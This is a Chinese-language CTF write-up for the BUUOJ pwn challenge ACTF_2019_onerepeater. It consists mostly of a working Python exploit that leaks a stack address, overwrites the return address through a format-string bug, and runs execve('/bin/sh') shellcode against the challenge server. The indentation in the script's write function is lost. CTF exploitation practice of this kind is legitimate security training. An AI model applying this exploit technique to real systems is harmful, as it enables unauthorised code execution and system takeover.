ACTF_2019_onerepeater
buuoj刷pwn题之ACTF_2019_onerepeater

目测是shellcode

两种操作

repeat操作,有格式化字符串漏洞:

input操作还把栈地址泄露出来了:
那就在栈上布置shellcode,利用格式化字符串漏洞改main函数返回地址到shellcode
找了个shellcode: http://shell-storm.org/shellcode/files/shellcode-841.php
exp:
#coding=utf8
#!/usr/bin/python2
from PwnContext import *
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.log_level = 'debug'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './ACTF_2019_OneRepeater'
ctx.remote = ('node3.buuoj.cn', 27510)
ctx.remote_libc = '../../libc32/libc-2.27.so'
ctx.debug_remote_libc = True
#rs()
rs('remote')
# print(ctx.libc.path)
# leak stack
sla(' Exit\n', '1')
stack_addr = int(ru('\n'), 16)
ret_addr = stack_addr + 0x410 + 0xc
s('123')
leak('stack_addr', stack_addr)
leak('ret_addr', ret_addr)
# modify ret
def write(addr, content):
pay = '{}' + '%{}c' + '%16$hhn\x00'
for i in range(4):
num = content & 0xff
content >>= 8
sla(' Exit\n', '1')
s(pay.format(p32(ret_addr+i), num-4))
sla(' Exit\n', '2')
write(ret_addr, stack_addr)
shellcode = ''
shellcode += '\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f'
shellcode += '\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd'
shellcode += '\x80'
sla(' Exit\n', '1')
s(shellcode)
sla(' Exit\n', '3')
#dbg()
irt()